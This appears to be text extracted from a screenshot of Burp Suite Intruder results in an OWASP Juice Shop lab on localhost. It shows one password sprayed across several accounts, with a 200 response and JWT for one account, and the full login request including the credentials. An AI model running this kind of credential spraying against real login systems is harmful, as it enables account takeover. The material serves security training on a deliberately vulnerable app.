 Results Positions
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response recei... Error Timeout Length Comment
0 401 13 413
1 amy@juice-sh.op 0Y8rMnww$*9VFYEÂ§59-!Fg1L6t&6lB 401 6 413
2 accountant@juice-sh.op 0Y8rMnww$*9VFYEÂ§59-!Fg1L6t&6lB 401 8 413
3 uvogin@juice-sh.op 0Y8rMnww$*9VFYEÂ§59-!Fg1L6t&6lB 401 11 413
4 J12934@juice-sh.op 0Y8rMnww$*9VFYEÂ§59-!Fg1L6t&6lB 200 61 1199 Contains a JWT
Request Response
Pretty Raw Hex
\n
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 75
9 Origin: http://localhost:3000
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://localhost:3000/
14 Cookie: language=en; continueCode=
welcomebanner_status=dismiss; cookieconsent_status=dismiss
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18 Priority: u=0
19
20 {
"email":"J12934@juice-sh.op",
"password":"0Y8rMnww$*9VFYE§59-!Fg1L6t&6lB"
Payloads
Resource pool
Settings